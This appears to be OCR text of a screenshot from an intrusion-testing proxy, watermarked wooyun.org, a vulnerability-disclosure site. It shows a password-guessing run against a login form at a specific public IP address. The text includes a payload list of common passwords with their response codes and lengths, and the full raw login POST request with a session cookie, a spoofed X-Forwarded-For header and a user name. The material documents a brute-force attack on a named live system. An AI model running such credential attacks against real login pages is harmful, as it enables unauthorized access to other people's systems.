 Request Payload Status Error Timeout Length Comment
173 1 200 1474
0 200 4122 baseline request
1 654321 200 4122
2 xiongyao 200 4122
3 123qwe 200 4122
4 Abc12345 200 4122
5 bukeai123 200 4122
6 1q2w3e.Q 200 4122
7 eyou_admin 200 4122
8 qwer1234 200 4122
Request Response
Raw Params Headers Hex
POST /ZFWH/system/login.action HTTP/1.1
Host: 122.226.178.67:86
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://122.226.178.67:86/ZFWH/system/login.action
Cookie: JSESSIONID=UnZsPNfdT2b6nWuqHQk3iw**.node3
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
logName=cs001&password=1&groupId=201309250143&button=%E7%A1%AE%E5%AE%9A
www.wooyun.org